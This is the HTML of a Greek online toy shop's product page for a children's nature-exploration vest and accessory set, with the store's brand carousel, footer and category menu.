			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				900049			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://stem-toys.gr/product-category/stem-toys/" rel="tag">STEM toys</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/sports/" rel="tag">Αθλητισμός</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" rel="tag">Δραστηριότητες Εξωτερικού Χώρου</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/science/" rel="tag">Επιστήμη</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" rel="tag">Νηπιαγωγεία</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/stem-toys/toys/" rel="tag">Παιχνίδια</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/science/enviroment/" rel="tag">Περιβάλλον</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" rel="tag">Προσχολικά</a></span>	
			<span class="tagged_as"><span class="meta-label">Ετικέτες:</span> <a href="https://stem-toys.gr/product-tag/4-5-years/" rel="tag">4-5 years</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-tag/5-6-years/" rel="tag">5-6 years</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-tag/6-7years/" rel="tag">6-7 years</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης</p>
<p>Ένα όμορφο και βολικό σετ με πολλά αξεσουάρ για κάνετε την εξερεύνηση στην φύση ακόμα πιο διασκεδαστική και μαθησιακά ωφέλιμη!</p>
<p>Το σετ διαθέτει όλα όσα χρειάζονται τα παιδιά για μια υπαίθρια και περιπετειώδη κατασκηνωτική εμπειρία.</p>
<p>Χαρακτηριστικά:</p>
<ul>
<li>πλενόμενο γιλέκο και καπέλο,</li>
<li>παιδικά κιάλια,</li>
<li>τσάντα εντόμων,</li>
<li>δίχτυ πεταλούδας</li>
<li>μεγεθυντικός φακός</li>
<li>αξεσουάρ όπως τσιμπίδες, πυξίδα κλπ</li>
</ul>
<p>Τα ρούχα είναι κατασκευασμένα από υλικά υψηλής ποιότητας για μέγιστη αντοχή και άνεση.</p>
<p>Το Deluxe Insect Viewer θα βοηθήσει το παιδί σας να μελετήσει όλα τα έντομα. Ο χειροκίνητος φακός λειτουργεί φυσικά. Απλά ανοίγετε και τοποθετείτε το έντομο μέσα και το παρατηρείτε.</p>
<p>Περιέχονται: 11 τεμάχια (συμπεριλαμβανομένων των ρούχων και των καπέλων)</p>
<p>Υλικό: Πλαστικό + πανί</p>
<p>Μέγεθος μπουφάν:</p>
<p>Μήκος ρούχων 49cm/19.29in * Στήθος 37.5cm/14.76in * Πλάτος ώμου 32cm/12.60in</p>
<p>Κατάλληλο για: ύψος παιδιών περίπου 100-140cm/39.37-55.12in</p>
<p>Κατάλληλο για ηλικίες  5-8 ετών</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Ηλικία					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Ηλικία 5y-6y</p>

							</span>, <span class="wd-attr-term">
				<p>Ηλικία 7y-9y</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_5157" class="wd-brands brands-widget slider-brands_5157 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
